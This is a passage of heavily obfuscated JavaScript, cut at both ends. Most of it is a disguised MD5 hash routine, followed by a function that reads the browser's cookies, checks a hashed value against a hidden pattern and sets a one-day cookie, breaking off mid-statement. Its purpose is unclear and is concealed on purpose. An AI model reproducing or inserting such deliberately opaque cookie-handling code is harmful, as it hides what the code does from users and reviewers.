_0x30736a=_0x3d63f1(_0x30736a,_0xf48833[_0x4d98e4(0x228)](_0x3d63f1,_0xf48833.rVzJG(_0x3d63f1,_0x50a962(_0xc09e4,_0x307d4f,_0x2a785a),_0x405f6a),_0x3bb929)),_0x3d63f1(_0xf48833[_0x4d98e4(0x195)](_0x8652b6,_0x30736a,_0x426f34),_0xc09e4)}function _0x50476f(_0x18fdb1,_0x51d1df,_0x2f57fe,_0x3275ed,_0x2d24bb,_0x48de46,_0x46e8f0){const _0x47240c=_0x12a5ff;return _0x18fdb1=_0x172249[_0x47240c(0x132)](_0x3d63f1,_0x18fdb1,_0x172249[_0x47240c(0x132)](_0x3d63f1,_0x172249.diuOr(_0x3d63f1,_0x172249[_0x47240c(0x1d0)](_0x4d1f8f,_0x51d1df,_0x2f57fe,_0x3275ed),_0x2d24bb),_0x46e8f0)),_0x3d63f1(_0x172249[_0x47240c(0x12a)](_0x8652b6,_0x18fdb1,_0x48de46),_0x51d1df)}function _0x4e3cbd(_0x35204b,_0x16bc60,_0x2f5ed7,_0x9c3b9d,_0x5ea38f){const _0x1437fe=_0x12a5ff;var _0xf2b796;_0x16bc60=_0xf48833[_0x1437fe(0xea)](0xe1b71,0xe1b72);var _0x4074d9=_0x35204b[_0x1437fe(0x142)],_0x1bcf46=_0xf48833[_0x1437fe(0x1d2)](_0x4074d9,_0xf48833[_0x1437fe(0x206)](0xace95,0xace9d));_0x2f5ed7=_0xf48833[_0x1437fe(0xe0)](_0xf48833[_0x1437fe(0x1b7)](0xee08f,0xee08c),_0xf48833[_0x1437fe(0x1b7)](0xbfd6e,0xbfd6a));var _0x12e1bc=_0xf48833.sVEoe(_0x1bcf46-_0xf48833[_0x1437fe(0x237)](_0x1bcf46,0x34c86^0x34cc6),_0xf48833.SNTgv(0xa8f31,0xa8f71)),_0x12daca=_0xf48833[_0x1437fe(0x10f)](_0x12e1bc+_0xf48833.bUCHY(0xeafaf,0xeafae),_0xf48833[_0x1437fe(0xcf)](0xe88b9,0xe88a9)),_0x88ba1d=_0xf48833[_0x1437fe(0x1c6)](Array,_0xf48833[_0x1437fe(0x239)](_0x12daca,_0xf48833.lypho(0xbf32d,0xbf32c)));_0x9c3b9d=_0xf48833[_0x1437fe(0x1b2)](0xdeb4b,0xdeb42);var _0x19777a=_0xf48833[_0x1437fe(0x1cd)](0x7c26e,0x7c26e);_0x5ea38f=_0xf48833.bUCHY(0x6cc2a,0x6cc28)+_0xf48833.RddQK(0x860fa,0x860fc);var _0x4ae079=_0xf48833.EqDzR(0x414c4,0x414c4);while(_0xf48833[_0x1437fe(0x171)](_0x4ae079,_0x4074d9)){_0xf2b796=_0xf48833[_0x1437fe(0xc6)](_0x4ae079-_0xf48833.sToPu(_0x4ae079,_0xf48833[_0x1437fe(0x120)](0xe4e79,0xe4e7d)),0xb2f64^0xb2f60),_0x19777a=_0xf48833[_0x1437fe(0x201)](_0x4ae079,_0xf48833.bDGwv(0x9b872,0x9b876))*(0x2810b^0x28103),_0x88ba1d[_0xf2b796]=_0xf48833[_0x1437fe(0x107)](_0x88ba1d[_0xf2b796],_0xf48833[_0x1437fe(0x210)](_0x35204b[_0x1437fe(0x193)](_0x4ae079),_0x19777a)),_0x4ae079++}return _0xf2b796=_0xf48833[_0x1437fe(0x15c)](_0xf48833[_0x1437fe(0x188)](_0x4ae079,_0xf48833[_0x1437fe(0x106)](_0x4ae079,_0xf48833[_0x1437fe(0x18d)](0xb285b,0xb285f))),_0xf48833[_0x1437fe(0xef)](0x54559,0x5455d)),_0x19777a=_0xf48833[_0x1437fe(0x138)](_0xf48833.nFKyh(_0x4ae079,_0xf48833[_0x1437fe(0x189)](0xcae33,0xcae37)),0x75ff4^0x75ffc),_0x88ba1d[_0xf2b796]=_0xf48833.krbkg(_0x88ba1d[_0xf2b796],_0xf48833[_0x1437fe(0x210)](0xd93d0^0xd9350,_0x19777a)),_0x88ba1d[_0xf48833[_0x1437fe(0x166)](_0x12daca,_0xf48833.bpehK(0xc9e30,0xc9e32))]=_0x4074d9<<(0x7f75d^0x7f75e),_0x88ba1d[_0xf48833[_0x1437fe(0x188)](_0x12daca,_0xf48833[_0x1437fe(0x158)](0x91c62,0x91c63))]=_0x4074d9>>>_0xf48833.MwERk(0x43783,0x4379e),_0x88ba1d}function _0xa17836(_0x462014){const _0x76c9d=_0x12a5ff;var _0x298517='',_0x549ed8='',_0x2e13dc,_0xa0f6af;for(_0xa0f6af=0x8473e^0x8473e;_0x172249[_0x76c9d(0x233)](_0xa0f6af,_0x172249[_0x76c9d(0x1c7)](0xb18ae,0xb18ad));_0xa0f6af++){_0x2e13dc=_0x172249.ErqFX(_0x172249[_0x76c9d(0x214)](_0x462014,_0x172249.hXGDv(_0xa0f6af,_0x172249[_0x76c9d(0x169)](0xef3ef,0xef3e7))),_0x172249[_0x76c9d(0x169)](0x4e0d3,0x4e02c)),_0x549ed8=_0x172249.xAVhw('0',_0x2e13dc[_0x172249[_0x76c9d(0x1a6)]](_0x172249[_0x76c9d(0x1c7)](0x1968b,0x1969b))),_0x298517=_0x172249.OCwnv(_0x298517,_0x549ed8[_0x172249.AHOKv](_0x172249.heCos(_0x549ed8[_0x172249[_0x76c9d(0x14c)]],_0x172249[_0x76c9d(0x169)](0xd5d6c,0xd5d6e)),0x62f35^0x62f37))}return _0x298517}var _0x566ec0=_0xf48833[_0x12a5ff(0xdb)](_0xf48833.qDMcy(0x96f5c,0x96f5e),_0xf48833[_0x12a5ff(0x146)](0x5e089,0x5e08d)),_0xfeeb13=_0xf48833[_0x12a5ff(0x17d)](Array);_0x566ec0=_0xf48833.pmXqs;var _0x2d0eb0,_0x3e50c8,_0x2fe066,_0x4a17ce,_0x1e1ee5,_0x58f2b9,_0x3ddddc,_0x52afbb,_0x144773,_0x3136ed=0x2fb29^0x2fb2e,_0x1a45eb=_0xf48833[_0x12a5ff(0x1fe)](0x5fa9a,0x5fa96),_0x2559ae=0x65f40^0x65f51,_0x30c6ef=0xcf42b^0xcf43d,_0x3e7612=_0xf48833[_0x12a5ff(0x110)](0x82c05,0x82c00),_0x58f86a=0xb7f3c^0xb7f35,_0x5afa21=_0xf48833[_0x12a5ff(0x189)](0x8e1aa,0x8e1a4),_0x2ee7ad=_0xf48833[_0x12a5ff(0x143)](0xa9096,0xa9082),_0x2b2855=_0xf48833[_0x12a5ff(0x23c)](0xf0e4c,0xf0e48),_0x483c6c=_0xf48833[_0x12a5ff(0x1b7)](0x762a2,0x762a9),_0x5144dd=_0xf48833[_0x12a5ff(0xe8)](0xe98c4,0xe98d4),_0x5677c4=_0xf48833[_0x12a5ff(0xcd)](0xb370b,0xb371c),_0x5809d7=_0xf48833[_0x12a5ff(0x18b)](0x65e2f,0x65e29),_0x3ad893=_0xf48833[_0x12a5ff(0xc5)](0x9b9c4,0x9b9ce),_0x47fdaa=_0xf48833[_0x12a5ff(0x206)](0x765e5,0x765ea),_0x136a2d=_0xf48833[_0x12a5ff(0x173)](0xa9f61,0xa9f74);_0xfeeb13=_0xf48833[_0x12a5ff(0xed)](_0x4e3cbd,_0x4b2e4b),_0x58f2b9=0x67452301,_0x3ddddc=0xefcdab89,_0x52afbb=0x98badcfe,_0x144773=0x10325476;for(_0x2d0eb0=_0xf48833[_0x12a5ff(0x145)](0x7854a,0x7854a);_0xf48833[_0x12a5ff(0x12e)](_0x2d0eb0,_0xfeeb13[_0xf48833[_0x12a5ff(0x1a3)]]);_0x2d0eb0+=_0xf48833[_0x12a5ff(0x143)](0x8e3bc,0x8e3ac)){const _0x1c3a72=_0xf48833.Nuxvg.split('|');let _0x2daed0=0x0;while(!![]){switch(_0x1c3a72[_0x2daed0++]){case'0':_0x52afbb=_0xf48833.RnhMT(_0x3d3763,_0x52afbb,_0x144773,_0x58f2b9,_0x3ddddc,_0xfeeb13[_0xf48833[_0x12a5ff(0x247)](_0x2d0eb0,0x66dae^0x66da1)],_0x5144dd,0x1fa27cf8);continue;case'1':_0x58f2b9=_0xf48833[_0x12a5ff(0x232)](_0x3d3763,_0x58f2b9,_0x3ddddc,_0x52afbb,_0x144773,_0xfeeb13[_0x2d0eb0+_0xf48833[_0x12a5ff(0xe8)](0x9034d,0x9034c)],_0x2b2855,0xa4beea44);continue;case'2':_0x52afbb=_0xf48833[_0x12a5ff(0x170)](_0x3d63f1,_0x52afbb,_0x4a17ce);continue;case'3':_0x52afbb=_0xf48833[_0x12a5ff(0x232)](_0x39cb27,_0x52afbb,_0x144773,_0x58f2b9,_0x3ddddc,_0xfeeb13[_0xf48833[_0x12a5ff(0xf3)](_0x2d0eb0,_0xf48833.eJdLS(0x2fa91,0x2fa9e))],_0x5afa21,0xd8a1e681);continue;case'4':_0x144773=_0xf48833.RnhMT(_0x39cb27,_0x144773,_0x58f2b9,_0x3ddddc,_0x52afbb,_0xfeeb13[_0xf48833.RAPsz(_0x2d0eb0,0x8b58b^0x8b585)],_0x58f86a,0xc33707d6);continue;case'5':_0x144773=_0xf48833[_0x12a5ff(0x232)](_0x530265,_0x144773,_0x58f2b9,_0x3ddddc,_0x52afbb,_0xfeeb13[_0x2d0eb0+(0xee210^0xee215)],_0x1a45eb,0x4787c62a);continue;case'6':_0x3e50c8=_0x58f2b9;continue;case'7':_0x52afbb=_0xf48833[_0x12a5ff(0x1c2)](_0x3d3763,_0x52afbb,_0x144773,_0x58f2b9,_0x3ddddc,_0xfeeb13[_0xf48833.DMxTI(_0x2d0eb0,0x4833e^0x48339)],_0x5144dd,0xf6bb4b60);continue;case'8':_0x2fe066=_0x3ddddc;continue;case'9':_0x3ddddc=_0xf48833[_0x12a5ff(0x184)](_0x3d3763,_0x3ddddc,_0x52afbb,_0x144773,_0x58f2b9,_0xfeeb13[_0x2d0eb0+_0xf48833[_0x12a5ff(0x1cb)](0x3e964,0x3e96a)],_0x5677c4,0xfde5380c);continue;case'10':_0x58f2b9=_0xf48833[_0x12a5ff(0x1c2)](_0x39cb27,_0x58f2b9,_0x3ddddc,_0x52afbb,_0x144773,_0xfeeb13[_0xf48833[_0x12a5ff(0x1e7)](_0x2d0eb0,_0xf48833[_0x12a5ff(0x123)](0xf0b5e,0xf0b53))],_0x3e7612,0xa9e3e905);continue;case'11':_0x3ddddc=_0xf48833[_0x12a5ff(0x1c2)](_0x39cb27,_0x3ddddc,_0x52afbb,_0x144773,_0x58f2b9,_0xfeeb13[_0xf48833.HeUtU(_0x2d0eb0,_0xf48833[_0x12a5ff(0x1ac)](0xdad50,0xdad50))],_0x2ee7ad,0xe9b6c7aa);continue;case'12':_0x52afbb=_0x39cb27(_0x52afbb,_0x144773,_0x58f2b9,_0x3ddddc,_0xfeeb13[_0xf48833[_0x12a5ff(0x1c8)](_0x2d0eb0,0x6ff81^0x6ff86)],_0x5afa21,0x676f02d9);continue;case'13':_0x3ddddc=_0x50476f(_0x3ddddc,_0x52afbb,_0x144773,_0x58f2b9,_0xfeeb13[_0x2d0eb0+_0xf48833[_0x12a5ff(0x1bd)](0x9d55f,0x9d552)],_0x136a2d,0x4e0811a1);continue;case'14':_0x3ddddc=_0xf48833[_0x12a5ff(0xd6)](_0x39cb27,_0x3ddddc,_0x52afbb,_0x144773,_0x58f2b9,_0xfeeb13[_0x2d0eb0+(0x91f79^0x91f75)],_0x2ee7ad,0x8d2a4c8a);continue;case'15':_0x3ddddc=_0xf48833[_0x12a5ff(0x184)](_0x50476f,_0x3ddddc,_0x52afbb,_0x144773,_0x58f2b9,_0xfeeb13[_0x2d0eb0+_0xf48833.eJdLS(0x1c3a8,0x1c3ad)],_0x136a2d,0xfc93a039);continue;case'16':_0x52afbb=_0xf48833[_0x12a5ff(0x21c)](_0x530265,_0x52afbb,_0x144773,_0x58f2b9,_0x3ddddc,_0xfeeb13[_0xf48833[_0x12a5ff(0x19a)](_0x2d0eb0,_0xf48833[_0x12a5ff(0x1bb)](0x3d30b,0x3d309))],_0x2559ae,0x242070db);continue;case'17':_0x52afbb=_0x50476f(_0x52afbb,_0x144773,_0x58f2b9,_0x3ddddc,_0xfeeb13[_0x2d0eb0+(0xaa87a^0xaa870)],_0x47fdaa,0xffeff47d);continue;case'18':_0x3ddddc=_0xf48833.Ikzjf(_0x530265,_0x3ddddc,_0x52afbb,_0x144773,_0x58f2b9,_0xfeeb13[_0x2d0eb0+_0xf48833[_0x12a5ff(0x158)](0xa465a,0xa465d)],_0x30c6ef,0xfd469501);continue;case'19':_0x3ddddc=_0xf48833[_0x12a5ff(0x207)](_0x530265,_0x3ddddc,_0x52afbb,_0x144773,_0x58f2b9,_0xfeeb13[_0xf48833[_0x12a5ff(0x1e7)](_0x2d0eb0,_0xf48833.MwERk(0x26a35,0x26a36))],_0x30c6ef,0xc1bdceee);continue;case'20':_0x144773=_0xf48833[_0x12a5ff(0x21c)](_0x3d3763,_0x144773,_0x58f2b9,_0x3ddddc,_0x52afbb,_0xfeeb13[_0xf48833[_0x12a5ff(0xd3)](_0x2d0eb0,_0xf48833[_0x12a5ff(0x1ce)](0x2abed,0x2abe5))],_0x483c6c,0x8771f681);continue;case'21':_0x52afbb=_0xf48833.gMBFG(_0x50476f,_0x52afbb,_0x144773,_0x58f2b9,_0x3ddddc,_0xfeeb13[_0x2d0eb0+_0xf48833[_0x12a5ff(0x118)](0xaa289,0xaa287)],_0x47fdaa,0xab9423a7);continue;case'22':_0x58f2b9=_0x39cb27(_0x58f2b9,_0x3ddddc,_0x52afbb,_0x144773,_0xfeeb13[_0x2d0eb0+_0xf48833[_0x12a5ff(0xf1)](0xd6f1f,0xd6f1a)],_0x3e7612,0xd62f105d);continue;case'23':_0x144773=_0x39cb27(_0x144773,_0x58f2b9,_0x3ddddc,_0x52afbb,_0xfeeb13[_0x2d0eb0+(0xdedd9^0xdeddf)],_0x58f86a,0xc040b340);continue;case'24':_0x144773=_0xf48833[_0x12a5ff(0x1aa)](_0x530265,_0x144773,_0x58f2b9,_0x3ddddc,_0x52afbb,_0xfeeb13[_0x2d0eb0+_0xf48833[_0x12a5ff(0x23f)](0x4910e,0x4910f)],_0x1a45eb,0xe8c7b756);continue;case'25':_0x58f2b9=_0xf48833[_0x12a5ff(0x1aa)](_0x50476f,_0x58f2b9,_0x3ddddc,_0x52afbb,_0x144773,_0xfeeb13[_0xf48833.alXKC(_0x2d0eb0,_0xf48833[_0x12a5ff(0x246)](0x3c65f,0x3c657))],_0x5809d7,0x6fa87e4f);continue;case'26':_0x3ddddc=_0xf48833[_0x12a5ff(0x24b)](_0x50476f,_0x3ddddc,_0x52afbb,_0x144773,_0x58f2b9,_0xfeeb13[_0xf48833[_0x12a5ff(0xf3)](_0x2d0eb0,_0xf48833.JJmkq(0x7a013,0x7a01a))],_0x136a2d,0xeb86d391);continue;case'27':_0x52afbb=_0xf48833[_0x12a5ff(0x21c)](_0x50476f,_0x52afbb,_0x144773,_0x58f2b9,_0x3ddddc,_0xfeeb13[_0x2d0eb0+(0x79b0b^0x79b0d)],_0x47fdaa,0xa3014314);continue;case'28':_0x52afbb=_0xf48833[_0x12a5ff(0x217)](_0x530265,_0x52afbb,_0x144773,_0x58f2b9,_0x3ddddc,_0xfeeb13[_0xf48833[_0x12a5ff(0x204)](_0x2d0eb0,_0xf48833.bZhLv(0x3df06,0x3df0c))],_0x2559ae,0xffff5bb1);continue;case'29':_0x58f2b9=_0xf48833[_0x12a5ff(0x24b)](_0x50476f,_0x58f2b9,_0x3ddddc,_0x52afbb,_0x144773,_0xfeeb13[_0x2d0eb0+_0xf48833[_0x12a5ff(0xe8)](0xd6b97,0xd6b9b)],_0x5809d7,0x655b59c3);continue;case'30':_0x58f2b9=_0xf48833[_0x12a5ff(0xd6)](_0x39cb27,_0x58f2b9,_0x3ddddc,_0x52afbb,_0x144773,_0xfeeb13[_0xf48833[_0x12a5ff(0x1b9)](_0x2d0eb0,0xe33e1^0xe33e8)],_0x3e7612,0x21e1cde6);continue;case'31':_0x52afbb=_0xf48833[_0x12a5ff(0x20b)](_0x50476f,_0x52afbb,_0x144773,_0x58f2b9,_0x3ddddc,_0xfeeb13[_0x2d0eb0+_0xf48833[_0x12a5ff(0x231)](0x4348a,0x43488)],_0x47fdaa,0x2ad7d2bb);continue;case'32':_0x58f2b9=_0xf48833[_0x12a5ff(0x21c)](_0x50476f,_0x58f2b9,_0x3ddddc,_0x52afbb,_0x144773,_0xfeeb13[_0xf48833.qRrLS(_0x2d0eb0,_0xf48833.euOsW(0xe7c54,0xe7c50))],_0x5809d7,0xf7537e82);continue;case'33':_0x3ddddc=_0xf48833[_0x12a5ff(0xbf)](_0x39cb27,_0x3ddddc,_0x52afbb,_0x144773,_0x58f2b9,_0xfeeb13[_0x2d0eb0+_0xf48833[_0x12a5ff(0x20c)](0xa29ef,0xa29e7)],_0x2ee7ad,0x455a14ed);continue;case'34':_0x58f2b9=_0xf48833.jmxYi(_0x3d63f1,_0x58f2b9,_0x3e50c8);continue;case'35':_0x3ddddc=_0xf48833.Mmlpu(_0x39cb27,_0x3ddddc,_0x52afbb,_0x144773,_0x58f2b9,_0xfeeb13[_0xf48833.tILHB(_0x2d0eb0,0x8b410^0x8b414)],_0x2ee7ad,0xe7d3fbc8);continue;case'36':_0x52afbb=_0xf48833[_0x12a5ff(0x20b)](_0x3d3763,_0x52afbb,_0x144773,_0x58f2b9,_0x3ddddc,_0xfeeb13[_0xf48833.bEcPW(_0x2d0eb0,_0xf48833[_0x12a5ff(0x13e)](0x99335,0x99336))],_0x5144dd,0xd4ef3085);continue;case'37':_0x58f2b9=_0xf48833[_0x12a5ff(0xbf)](_0x530265,_0x58f2b9,_0x3ddddc,_0x52afbb,_0x144773,_0xfeeb13[_0xf48833[_0x12a5ff(0xd5)](_0x2d0eb0,_0xf48833.ZhkmU(0x4c8f3,0x4c8f7))],_0x3136ed,0xf57c0faf);continue;case'38':_0x58f2b9=_0x530265(_0x58f2b9,_0x3ddddc,_0x52afbb,_0x144773,_0xfeeb13[_0xf48833[_0x12a5ff(0x112)](_0x2d0eb0,0x3c3b3^0x3c3b3)],_0x3136ed,0xd76aa478);continue;case'39':_0x58f2b9=_0xf48833.Mmlpu(_0x50476f,_0x58f2b9,_0x3ddddc,_0x52afbb,_0x144773,_0xfeeb13[_0xf48833.jfsKn(_0x2d0eb0,0xba3f2^0xba3f2)],_0x5809d7,0xf4292244);continue;case'40':_0x144773=_0xf48833.qtKrZ(_0x39cb27,_0x144773,_0x58f2b9,_0x3ddddc,_0x52afbb,_0xfeeb13[_0xf48833[_0x12a5ff(0xd3)](_0x2d0eb0,0x8021c^0x8021e)],_0x58f86a,0xfcefa3f8);continue;case'41':_0x52afbb=_0xf48833.RnhMT(_0x39cb27,_0x52afbb,_0x144773,_0x58f2b9,_0x3ddddc,_0xfeeb13[_0xf48833[_0x12a5ff(0x11b)](_0x2d0eb0,_0xf48833[_0x12a5ff(0xc5)](0x6bc79,0x6bc7a))],_0x5afa21,0xf4d50d87);continue;case'42':_0x58f2b9=_0x530265(_0x58f2b9,_0x3ddddc,_0x52afbb,_0x144773,_0xfeeb13[_0x2d0eb0+(0xcea83^0xcea8b)],_0x3136ed,0x698098d8);continue;case'43':_0x58f2b9=_0xf48833[_0x12a5ff(0xd6)](_0x3d3763,_0x58f2b9,_0x3ddddc,_0x52afbb,_0x144773,_0xfeeb13[_0xf48833.qgjMV(_0x2d0eb0,0xcb2a9^0xcb2ac)],_0x2b2855,0xfffa3942);continue;case'44':_0x144773=_0xf48833[_0x12a5ff(0x1b5)](_0x39cb27,_0x144773,_0x58f2b9,_0x3ddddc,_0x52afbb,_0xfeeb13[_0xf48833[_0x12a5ff(0xc1)](_0x2d0eb0,_0xf48833[_0x12a5ff(0x1ac)](0x65723,0x65729))],_0x58f86a,0x2441453);continue;case'45':_0x144773=_0x3d3763(_0x144773,_0x58f2b9,_0x3ddddc,_0x52afbb,_0xfeeb13[_0x2d0eb0+_0xf48833[_0x12a5ff(0x213)](0x4566a,0x45666)],_0x483c6c,0xe6db99e5);continue;case'46':_0x3ddddc=_0xf48833.rVzJG(_0x3d63f1,_0x3ddddc,_0x2fe066);continue;case'47':_0x58f2b9=_0xf48833.TCPBZ(_0x3d3763,_0x58f2b9,_0x3ddddc,_0x52afbb,_0x144773,_0xfeeb13[_0xf48833[_0x12a5ff(0x137)](_0x2d0eb0,_0xf48833[_0x12a5ff(0x180)](0x86c60,0x86c69))],_0x2b2855,0xd9d4d039);continue;case'48':_0x144773=_0xf48833[_0x12a5ff(0x21e)](_0x50476f,_0x144773,_0x58f2b9,_0x3ddddc,_0x52afbb,_0xfeeb13[_0xf48833[_0x12a5ff(0x209)](_0x2d0eb0,0x84a2e^0x84a29)],_0x3ad893,0x432aff97);continue;case'49':_0x144773=_0x530265(_0x144773,_0x58f2b9,_0x3ddddc,_0x52afbb,_0xfeeb13[_0x2d0eb0+_0xf48833.qDMcy(0x57c4a,0x57c47)],_0x1a45eb,0xfd987193);continue;case'50':_0x3ddddc=_0xf48833.TCPBZ(_0x3d3763,_0x3ddddc,_0x52afbb,_0x144773,_0x58f2b9,_0xfeeb13[_0xf48833[_0x12a5ff(0x10e)](_0x2d0eb0,0x41bcb^0x41bcd)],_0x5677c4,0x4881d05);continue;case'51':_0x58f2b9=_0xf48833[_0x12a5ff(0x1b5)](_0x3d3763,_0x58f2b9,_0x3ddddc,_0x52afbb,_0x144773,_0xfeeb13[_0x2d0eb0+_0xf48833[_0x12a5ff(0x1b2)](0x9d06d,0x9d060)],_0x2b2855,0x289b7ec6);continue;case'52':_0x52afbb=_0x530265(_0x52afbb,_0x144773,_0x58f2b9,_0x3ddddc,_0xfeeb13[_0xf48833.DMxTI(_0x2d0eb0,_0xf48833[_0x12a5ff(0x1bf)](0x219db,0x219d5))],_0x2559ae,0xa679438e);continue;case'53':_0x52afbb=_0x3d3763(_0x52afbb,_0x144773,_0x58f2b9,_0x3ddddc,_0xfeeb13[_0xf48833.zXnok(_0x2d0eb0,_0xf48833[_0x12a5ff(0x23c)](0x67351,0x6735a))],_0x5144dd,0x6d9d6122);continue;case'54':_0x144773=_0xf48833[_0x12a5ff(0x21e)](_0x50476f,_0x144773,_0x58f2b9,_0x3ddddc,_0x52afbb,_0xfeeb13[_0xf48833[_0x12a5ff(0x1b4)](_0x2d0eb0,0xea7d1^0xea7de)],_0x3ad893,0xfe2ce6e0);continue;case'55':_0x52afbb=_0xf48833.TIaGc(_0x39cb27,_0x52afbb,_0x144773,_0x58f2b9,_0x3ddddc,_0xfeeb13[_0xf48833[_0x12a5ff(0x17a)](_0x2d0eb0,_0xf48833.EdcNe(0x4877c,0x48777))],_0x5afa21,0x265e5a51);continue;case'56':_0x144773=_0x50476f(_0x144773,_0x58f2b9,_0x3ddddc,_0x52afbb,_0xfeeb13[_0xf48833[_0x12a5ff(0x1b4)](_0x2d0eb0,_0xf48833[_0x12a5ff(0x1ef)](0x7bfaf,0x7bfac))],_0x3ad893,0x8f0ccc92);continue;case'57':_0x144773=_0xf48833[_0x12a5ff(0xff)](_0x3d63f1,_0x144773,_0x1e1ee5);continue;case'58':_0x52afbb=_0xf48833.tlFtZ(_0x530265,_0x52afbb,_0x144773,_0x58f2b9,_0x3ddddc,_0xfeeb13[_0xf48833.jurdX(_0x2d0eb0,_0xf48833[_0x12a5ff(0x1ce)](0x35ffb,0x35ffd))],_0x2559ae,0xa8304613);continue;case'59':_0x1e1ee5=_0x144773;continue;case'60':_0x3ddddc=_0xf48833[_0x12a5ff(0xf4)](_0x530265,_0x3ddddc,_0x52afbb,_0x144773,_0x58f2b9,_0xfeeb13[_0xf48833.FeTgx(_0x2d0eb0,0x64fc6^0x64fc9)],_0x30c6ef,0x49b40821);continue;case'61':_0x58f2b9=_0xf48833[_0x12a5ff(0xc7)](_0x530265,_0x58f2b9,_0x3ddddc,_0x52afbb,_0x144773,_0xfeeb13[_0xf48833[_0x12a5ff(0x1b0)](_0x2d0eb0,0x8bd9c^0x8bd90)],_0x3136ed,0x6b901122);continue;case'62':_0x3ddddc=_0x3d3763(_0x3ddddc,_0x52afbb,_0x144773,_0x58f2b9,_0xfeeb13[_0xf48833.YmwPf(_0x2d0eb0,_0xf48833[_0x12a5ff(0xfe)](0xca011,0xca01b))],_0x5677c4,0xbebfbc70);continue;case'63':_0x4a17ce=_0x52afbb;continue;case'64':_0x3ddddc=_0xf48833[_0x12a5ff(0x203)](_0x530265,_0x3ddddc,_0x52afbb,_0x144773,_0x58f2b9,_0xfeeb13[_0xf48833[_0x12a5ff(0xd3)](_0x2d0eb0,_0xf48833.MONcy(0xb7c8e,0xb7c85))],_0x30c6ef,0x895cd7be);continue;case'65':_0x58f2b9=_0x39cb27(_0x58f2b9,_0x3ddddc,_0x52afbb,_0x144773,_0xfeeb13[_0x2d0eb0+_0xf48833[_0x12a5ff(0xe3)](0x24026,0x24027)],_0x3e7612,0xf61e2562);continue;case'66':_0x144773=_0x3d3763(_0x144773,_0x58f2b9,_0x3ddddc,_0x52afbb,_0xfeeb13[_0xf48833[_0x12a5ff(0x17a)](_0x2d0eb0,_0xf48833[_0x12a5ff(0x1d6)](0x63500,0x63504))],_0x483c6c,0x4bdecfa9);continue;case'67':_0x3ddddc=_0xf48833.jsYAW(_0x3d3763,_0x3ddddc,_0x52afbb,_0x144773,_0x58f2b9,_0xfeeb13[_0xf48833[_0x12a5ff(0x18f)](_0x2d0eb0,_0xf48833[_0x12a5ff(0x1b7)](0x57404,0x57406))],_0x5677c4,0xc4ac5665);continue;case'68':_0x3ddddc=_0xf48833[_0x12a5ff(0x151)](_0x50476f,_0x3ddddc,_0x52afbb,_0x144773,_0x58f2b9,_0xfeeb13[_0xf48833[_0x12a5ff(0x14f)](_0x2d0eb0,_0xf48833.mNfLS(0x3009a,0x3009b))],_0x136a2d,0x85845dd1);continue;case'69':_0x144773=_0xf48833[_0x12a5ff(0x216)](_0x50476f,_0x144773,_0x58f2b9,_0x3ddddc,_0x52afbb,_0xfeeb13[_0xf48833[_0x12a5ff(0x1b9)](_0x2d0eb0,0xa4287^0xa428c)],_0x3ad893,0xbd3af235);continue;case'70':_0x144773=_0xf48833[_0x12a5ff(0x1d8)](_0x3d3763,_0x144773,_0x58f2b9,_0x3ddddc,_0x52afbb,_0xfeeb13[_0x2d0eb0+_0xf48833[_0x12a5ff(0x122)](0x82fe0,0x82fe0)],_0x483c6c,0xeaa127fa);continue;case'71':_0x144773=_0xf48833[_0x12a5ff(0x1d4)](_0x530265,_0x144773,_0x58f2b9,_0x3ddddc,_0x52afbb,_0xfeeb13[_0xf48833.zXnok(_0x2d0eb0,_0xf48833[_0x12a5ff(0xcb)](0xee2c9,0xee2c0))],_0x1a45eb,0x8b44f7af);continue}break}}return _0xf48833[_0x12a5ff(0x16e)](_0xf48833[_0x12a5ff(0x14f)](_0xf48833[_0x12a5ff(0xed)](_0xa17836,_0x58f2b9)+_0xa17836(_0x3ddddc),_0xf48833.AbzTj(_0xa17836,_0x52afbb)),_0xf48833[_0x12a5ff(0x1f0)](_0xa17836,_0x144773))[_0x12a5ff(0xe7)]()}async function _0x2197fb(_0x344501,_0x5a852c){const _0xec30fa=_0x16344c;console[_0xf48833[_0xec30fa(0x1eb)]](_0xf48833.rsXdw[_0xec30fa(0xe9)]('')['reverse']()[_0xec30fa(0x14a)]('')),_0x5a852c=_0xf48833.rmITE,_0x344501=_0xf48833[_0xec30fa(0x1c8)](_0xf48833.tKcWL(0x93003,0x93000),_0xf48833[_0xec30fa(0x1da)](0x65d97,0x65d96));const _0x29960e=document.cookie,_0x4c6c0b=_0x29960e[_0xf48833[_0xec30fa(0x205)]](new RegExp(_0xf48833[_0xec30fa(0x11d)][_0xec30fa(0xe9)]('')[_0xec30fa(0x102)]()[_0xec30fa(0x14a)](''),''));if(_0x4c6c0b){var _0x29bd14=_0xf48833.uPaDw(_0xf48833[_0xec30fa(0x1dd)](0x4951d,0x4951d),_0xf48833.uBpHc(0x35ac4,0x35ac5));const _0x2e288f=_0x4c6c0b[_0xf48833[_0xec30fa(0xd7)](0x9f525,0x9f524)];_0x29bd14=0xb2558^0xb2550;const _0x32b3ff=_0xec30fa(0x1cf);_0xf48833[_0xec30fa(0x185)](_0xf48833[_0xec30fa(0xed)](_0x355a6a,_0x2e288f),_0x32b3ff)&&(document[_0xec30fa(0x242)]=_0xec30fa(0xee)+_0x5a852c+';\x20path=/;\x20SameSite=Lax;\x20max-age=86400')}else document[_0xec30fa(0x242)]=_0xec30fa(0xee)+_0x5a852c+_0xec30fa(0xd2);try{const _0x223321=await _0xf48833.MpgBn(_0x33ad86,_0xf48833[_0xec30fa(0x17d)](_0x325ca3)),_0x3ba695=await _0xf48833.GTnSC(_0x9d5f54,_0x325ca3());let _0x94d581;const _0x3f8622=await _0xf48833[_0xec30fa(0x202)](_0x461835,_0x325ca3());_0x94d581=_0xf48833.eBHTL[_0xec30fa(0xe9)]('')[_0xec30fa(0x102)]()['join'](''),_0x3f8622&&(await new Promise(_0x1cc4c0=>setTimeout(_0x1cc4c0,0xb9d6d^0xb98b1)),await 